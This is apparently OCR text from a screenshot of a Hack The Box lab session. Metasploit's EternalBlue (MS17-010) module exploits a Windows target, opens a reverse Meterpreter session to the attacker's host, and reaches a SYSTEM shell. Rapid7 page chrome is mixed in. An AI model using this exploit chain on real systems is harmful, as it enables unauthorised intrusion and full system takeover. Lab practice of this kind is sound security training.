 MS17-010 EternalBlue S...
root@kali: ~/htb/blue
04:56 PM
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption - Mozilla Firefox
Hack The Box :: Hack The
MS17-010 EternalBlue S
https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/
4
10
RAPID7
PRODUCTS
SERVICES
SUPPORT & RESOURCES
RESEARCH
EN
SIGN IN
root@kali: ~/htb/blue
File Actions Edit View Help
VPN ×
root@kali: ~/htb/blue ×
[*] 10.129.227.10:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.227.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.227.10:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.227.10:445 - Sending all but last fragment of exploit packet
[*] 10.129.227.10:445 - Starting non-paged pool grooming
[+] 10.129.227.10:445 - Sending SMBv2 buffers
[+] 10.129.227.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.227.10:445 - Sending final SMBv2 buffers.
[*] 10.129.227.10:445 - Sending last fragment of exploit packet!
[*] 10.129.227.10:445 - Receiving response from exploit packet
[+] 10.129.227.10:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.129.227.10:445 - Sending egg to corrupted connection.
[*] 10.129.227.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.129.227.10
[*] Meterpreter session 1 opened (10.10.14.32:443 → 10.129.227.10:49158) at 2021-09-30 16:55:54 -0400
[+] 10.129.227.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.227.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.227.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2808 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd
Sean Dillon <sean.dillon@risksense.com>
CONTACT US